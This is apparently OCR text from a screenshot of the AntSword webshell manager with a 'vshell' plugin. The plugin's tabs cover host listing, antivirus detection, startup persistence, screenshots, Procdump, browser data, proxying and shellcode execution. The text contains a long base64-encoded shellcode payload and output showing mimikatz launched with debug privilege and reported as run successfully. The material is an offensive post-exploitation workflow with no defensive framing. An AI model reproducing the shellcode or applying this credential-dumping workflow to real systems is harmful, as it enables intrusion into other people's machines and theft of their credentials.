 中国蚁剑
vshell By: veo
基本信息 上线列表 杀软识别 开机启动 屏幕截图 Procdump 浏览器 代理 scan shellcode 关于
运行 运行方式
cIDM/PBxwMz0IlsJCgz/ovpQ4P7G3LWX15dW4PEEMOLVCQQg+wUU4tcJCSF0g+E6AAAAItEJCBVM+1FVo1IDyvoV4lMJBCJbCQ0i
/CNfCQUM8mlpaWli3QkKIsEjjFEjBRBg/kEcvOLdCQgi0QkHIt8JBiLTCQUx0QkMBAAAAADzwPGwccFM/nBxggz8MHBEAPHA87BxwfBxg0z
+DPxwcAQg2wkMAF114tsJCiJTCQUM8mJdCQgiXwkGIlEJByLRI0AMUSMFEGD+QRy8otsJDSLymoQWDvQD0fIhcl0GY18JBSL8yv7i
+mKBDcwBkaD7QF19YtsJDQr0QPZi0wkEIABAXUISY0EKYXAf/OLRCQshdIPhTL
///9fXl1bg8QUw4PsFItMJBiDZCQQAFNVi2wkJIoBVleIRQCDz/+NRQEz9olEJBgz241BAYlcJBCJRCQUjUQkFFDoZwEAAFmFwA
+EMgEAAI1EJBRQ6FQBAACFwI1EJBhZUHR96EUBAABZhcB0N2oEM
/ZbjUQkFFDoMQEAAFmNNHCD6wF17YtUJBiF9nQKi8IrxooAiALrA8YCAItcJBBC6e8AAACLRCQUi1QkGA+2OECLz4lEJBSD4QGDwQLR73QUi
/Ir94oGiAJCRoPpAXX16aQAAAAz20OJXCQQ6ZwAAADo/AAAAIvQWYX2dSuD+gJ1Jo1EJBRQ6OYAAACLVCQci/BZhfZ0dovKK8
+KAYgCQkGD7gF19ethi0wkFI1EJBSD9gEr1sHiCA+2OYHHAP7//wP6QVCJTCQY6KQAAABZi8iB/wB9AAByAUGLVCQYjUEBgf8ABQAAD0LBgf
+AAAAAjXACD0PwhfZ0E4vKK8+KAYgCQkGD7gF19YlUJBgz9kbrGItMJBSLVCQYigGIAkJBiUwkFDP2iVQkGIXbD4Sb/v
//X14r1V2LwluDxBTDi1QkBItKDI1B/4lCDIXJdROLAooIQIkCx0IMBwAAAA+2wesDi0IIjQwAwegHiUoIg+ABw1Yz9kb/dCQI6L
//////dCQMjTRw6LP///9ZWYXAdeWLxl7Di1QkDItEJARWi/CF0nQTV4t8JBAr+IoMN4gORoPqAXX1X17DikQkCItMJAxXi3wkCPOqi0QkCF
/Di0QkBItMJAhTihCE0nQOihmE23QIOtN1BEBB6+wPvgAPvgkrwVvDAAAAAAAAAAAAAAAAAAA=
输出结果
1
2 .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # log
10 Using 'mimikatz.log' for logfile : OK
11
12 mimikatz(commandline) # privilege::Debug
13 Privilege '20' OK
14
成功
执行成功